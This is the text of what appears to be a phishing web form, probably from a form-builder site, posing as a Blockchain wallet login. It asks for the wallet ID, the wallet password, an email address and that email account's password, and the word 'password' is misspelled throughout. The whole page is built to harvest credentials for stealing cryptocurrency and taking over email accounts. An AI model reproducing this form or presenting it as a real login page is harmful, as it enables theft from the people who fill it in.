 :Blockchain Wallet ID*
:Enter Blockchain Wallet ID Here
Find the login link in your email, e.g.
blockchain.info/wallet/1111-222-333... The series of
numbers and dashes at the end of the link is your
Wallet ID.
:Blockchain Wallet Passward*
:Enter Blockchain Wallet Password Here
:Email Address*
:Enter Email Address Here
:Passward*
:Enter Email Passward Here
CLICK HERE TO CONTINUE >>
report abuse